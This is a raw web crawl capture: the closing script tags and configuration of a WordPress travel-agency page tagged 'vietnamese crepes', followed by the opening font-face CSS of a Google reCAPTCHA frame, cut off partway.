<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/js/elementor.js" id="elementor-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var cpm_object = {"ajax_url":"https://antoursvietnam.com/wp-admin/admin-ajax.php","nonce":"514442e330"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/js/sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/inc/modules/layouts/elementorv2/assets/vendors/markerwithlabel.js?ver=6.9" id="layout-hotelv2-marker-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/inc/modules/layouts/elementorv2/assets/js/main.js?ver=6.9" id="layout-hotelv2-main-js"></script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://antoursvietnam.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-minify="1" type="text/javascript" src="https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/traveler-layout-essential-for-elementor/assets/js/st-library-slider.js?ver=1768228923" id="st-library-slider-js"></script>
<script data-minify="1" type="text/javascript" src="https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/traveler-layout-essential-for-elementor/assets/js/st-custom.js?ver=1768228923" id="st-custom-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/uploads/essential-addons-elementor/eael-29646.js?ver=1742549816" id="eael-29646-js"></script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://antoursvietnam.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1024,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/antoursvietnam.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/antoursvietnam.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/antoursvietnam.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2644ae2a3a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_tablet":992,"viewport_tablet_extra":1024,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"vietnamese crepes - AN Tours Vietnam","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/antoursvietnam.com\/wp-admin\/admin-ajax.php","nonce":"5d3c6893ac","urls":{"assets":"https:\/\/antoursvietnam.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/antoursvietnam.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/antoursvietnam.com\/an-tours-cart\/","checkout_page_url":"https:\/\/antoursvietnam.com\/check-out-payment\/","fragments_nonce":"a29ab778cf"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/antoursvietnam.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/antoursvietnam.com\/wp-admin\/admin-ajax.php","nonce":"92730592a2","url":"https:\/\/antoursvietnam.com\/tag\/vietnamese-crepes","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://antoursvietnam.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769794779 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa&co=aHR0cHM6Ly9hbnRvdXJzdmlldG5hbS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l6qrkfvstobi
body_size: 48395
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
